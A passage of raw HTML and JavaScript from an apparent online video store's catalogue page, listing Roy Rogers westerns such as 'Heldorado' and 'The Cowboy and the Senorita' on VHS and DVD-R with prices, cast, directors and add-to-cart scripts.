it.\"Roy Rogers,  “King of the Cowboys”   . . . the number one grossing western star for 12 straight years . . . 16...<p><input type=hidden name=item_num value=\"100094-R2\"><input type=hidden name=item_name value=\"BELLS OF ROSARITA\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:e2399ff6099d95fe69c97042d20d6bdb\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/100095-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100095-01.jpg" border=0 alt="BELLS OF SAN ANGELO" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100095-01.jpg" border=0 alt="BELLS OF SAN ANGELO" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BELLS OF SAN ANGELO"><input type=hidden name=item_num value="100095-01"><input type=hidden name=price value="9.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100095-01><b>BELLS OF SAN ANGELO</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Color &nbsp;/ 78 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100095-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100095-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Andy+Devine>Andy Devine</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=William+Witney>William Witney</a></p><p><b>Our Price: $9.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %249.99:0.7:0:38c0595e0375ee369ba6dd8fe3048393&ie_alert=yes&item_num=100095-01&promo=100095-01^9.99^1^0.7^BELLS+OF+SAN+ANGELO&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100095-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="100095-R2" id="imgthumb6" onmouseover="showButtonQv(\'thumb6\');" onmouseout="setTimeout(\'document.getElementById(\'thumb6\').style.display = \'none\';\',1000); "><div id=thumb6 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview6 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100095-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100095-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/100095-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BELLS OF SAN ANGELO</h2><hr size=1><font style=\"font-size: 11px;\">Roy is a border investigator who, with the help of a western novelist, peruses a band of smugglers.\"Roy Rogers,  “King of the Cowboys”   . . . the number one grossing western star for 12 straight yea...<p><input type=hidden name=item_num value=\"100095-01\"><input type=hidden name=item_name value=\"BELLS OF SAN ANGELO\"><input type=hidden name=avail value=\"oneitemonly $9.99:0.7:0:38c0595e0375ee369ba6dd8fe3048393\"><input type=hidden name=ie_alert value=yes>$9.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BELLS OF SAN ANGELO" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BELLS OF SAN ANGELO" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BELLS OF SAN ANGELO"><input type=hidden name=item_num value="100095-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100095-R2><b>BELLS OF SAN ANGELO</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Color &nbsp;/ 78 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100095-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100095-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Andy+Devine>Andy Devine</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=William+Witney>William Witney</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:8e50b4259f8283865dd77d2bc1c8d58d&ie_alert=yes&item_num=100095-R2&promo=100095-R2^14.99^1^0.5^BELLS+OF+SAN+ANGELO&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100277-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/100277-01.jpg" border=0 alt="100277-01" id="imgthumb7" onmouseover="showButtonQv(\'thumb7\');" onmouseout="setTimeout(\'document.getElementById(\'thumb7\').style.display = \'none\';\',1000); "><div id=thumb7 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview7 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100277-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100277-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BELLS OF SAN ANGELO</h2><hr size=1><font style=\"font-size: 11px;\">Roy is a border investigator who, with the help of a western novelist, peruses a band of smugglers.\"Roy Rogers,  “King of the Cowboys”   . . . the number one grossing western star for 12 straight yea...<p><input type=hidden name=item_num value=\"100095-R2\"><input type=hidden name=item_name value=\"BELLS OF SAN ANGELO\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:8e50b4259f8283865dd77d2bc1c8d58d\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/100277-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100277-01.jpg" border=0 alt="COWBOY AND THE SENORITA, THE" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100277-01.jpg" border=0 alt="COWBOY AND THE SENORITA, THE" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="COWBOY AND THE SENORITA, THE"><input type=hidden name=item_num value="100277-01"><input type=hidden name=price value="9.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100277-01><b>COWBOY AND THE SENORITA, THE</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 57 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100277-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100277-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Mary+Lee>Mary Lee</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Joseph+Kane>Joseph Kane</a></p><p><b>Our Price: $9.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %249.99:0.7:0:a37140f66ec10ef9c1044e68b79b4561&ie_alert=yes&item_num=100277-01&promo=100277-01^9.99^1^0.7^COWBOY+AND+THE+SENORITA,+THE&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100277-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="100277-R2" id="imgthumb8" onmouseover="showButtonQv(\'thumb8\');" onmouseout="setTimeout(\'document.getElementById(\'thumb8\').style.display = \'none\';\',1000); "><div id=thumb8 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview8 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100277-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100277-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/100277-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">COWBOY AND THE SENORITA, THE</h2><hr size=1><font style=\"font-size: 11px;\">A woman inherits a gold mine. Roy helps her keep it.\"Roy Rogers,  “King of the Cowboys”   . . . the number one grossing western star for 12 straight years . . . 16 years in the top ten grossing weste...<p><input type=hidden name=item_num value=\"100277-01\"><input type=hidden name=item_name value=\"COWBOY AND THE SENORITA, THE\"><input type=hidden name=avail value=\"oneitemonly $9.99:0.7:0:a37140f66ec10ef9c1044e68b79b4561\"><input type=hidden name=ie_alert value=yes>$9.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="COWBOY AND THE SENORITA, THE" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="COWBOY AND THE SENORITA, THE" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="COWBOY AND THE SENORITA, THE"><input type=hidden name=item_num value="100277-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100277-R2><b>COWBOY AND THE SENORITA, THE</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Black and White &nbsp;/ 57 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100277-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100277-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Mary+Lee>Mary Lee</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Joseph+Kane>Joseph Kane</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:4ee9dbe3001835ca8b1b006379178612&ie_alert=yes&item_num=100277-R2&promo=100277-R2^14.99^1^0.5^COWBOY+AND+THE+SENORITA,+THE&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100545-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/100545-01.jpg" border=0 alt="100545-01" id="imgthumb9" onmouseover="showButtonQv(\'thumb9\');" onmouseout="setTimeout(\'document.getElementById(\'thumb9\').style.display = \'none\';\',1000); "><div id=thumb9 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview9 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100545-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100545-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">COWBOY AND THE SENORITA, THE</h2><hr size=1><font style=\"font-size: 11px;\">A woman inherits a gold mine. Roy helps her keep it.\"Roy Rogers,  “King of the Cowboys”   . . . the number one grossing western star for 12 straight years . . . 16 years in the top ten grossing weste...<p><input type=hidden name=item_num value=\"100277-R2\"><input type=hidden name=item_name value=\"COWBOY AND THE SENORITA, THE\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:4ee9dbe3001835ca8b1b006379178612\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/100545-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100545-01.jpg" border=0 alt="HELDORADO" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100545-01.jpg" border=0 alt="HELDORADO" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="HELDORADO"><input type=hidden name=item_num value="100545-01"><input type=hidden name=price value="9.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100545-01><b>HELDORADO</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 58 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100545-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100545-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=William+Witney>William Witney</a></p><p><b>Our Price: $9.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %249.99:0.7:0:89f4690cd0f93e4dd5da277bc43a3878&ie_alert=yes&item_num=100545-01&promo=100545-01^9.99^1^0.7^HELDORADO&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100545-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="100545-R2" id="imgthumb10" onmouseover="showButtonQv(\'thumb10\');" onmouseout="setTimeout(\'document.getElementById(\'thumb10\').style.display = \'none\';\',1000); "><div id=thumb10 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview10 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100545-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100545-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/100545-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">HELDORADO</h2><hr size=1><font style=\"font-size: 11px;\">Roy is a ranger helping Las Vegas authorities track down racketeers passing untaxed earnings.\"Roy Rogers,  “King of the Cowboys”   . . . the number one grossing western star for 12 straight years . ....<p><input type=hidden name=item_num value=\"100545-01\"><input type=hidden name=item_name value=\"HELDORADO\"><input type=hidden name=avail value=\"oneitemonly $9.99:0.7:0:89f4690cd0f93e4dd5da277bc43a3878\"><input type=hidden name=ie_alert value=yes>$9.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="HELDORADO" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="HELDORADO" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="HELDORADO"><input type=hidden name=item_num value="100545-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100545-R2><b>HELDORADO</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Black and White &nbsp;/ 58 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100545-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100545-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=William+Witney>William Witney</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:734ebb1e85aa6b623eec1513adb21b81&ie_alert=yes&item_num=100545-R2&promo=100545-R2^14.99^1^0.5^HELDORADO&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=200519-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="200519-R2" id="imgthumb11" onmouseover="showButtonQv(\'thumb11\');" onmouseout="setTimeout(\'document.getElementById(\'thumb11\').style.display = \'none\';\',1000); "><div id=thumb11 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview11 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 200519-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td 